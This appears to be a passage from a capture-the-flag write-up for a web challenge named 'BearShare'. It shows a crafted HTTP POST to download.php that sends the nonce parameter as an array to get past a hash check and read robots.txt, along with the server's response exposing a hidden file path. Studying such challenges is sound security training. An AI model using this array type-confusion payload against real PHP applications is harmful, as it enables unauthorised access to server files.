 POST /download.php HTTP/1.1
Host: 35.198.201.83
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Referer: http://35.198.201.83/download.php
Connection: close
Upgrade-Insecure-Requests: 1
nonce[]=chybeta&hash=43b0cef99265f9e34c10ea9d3501926d27b39f57c6d674561d8ba
236e7a819fb&storagesv=test&messid=robots.txt
<!-- Begin page content -->
<main role="main" class="container">
<div class="mt-3">
<h1>BearShare</h1>
<h3><i>Private message sharing</i></h3>
</div>
<p class="lead">Need a dumb way to share your
private message? Use BearShare!</p>
<xmp style="background:
#f8f9fa;overflow-x:scroll;padding:10px;max-height:500p
x">
<html
xmlns="http://www.w3.org/1999/xhtml"><head></head><bod
y><pre style="word-wrap: break-word; white-space:
pre-wrap;">User-agent: *
Disallow: /index_09cd45eff1caa0e.txt
</pre></body></html>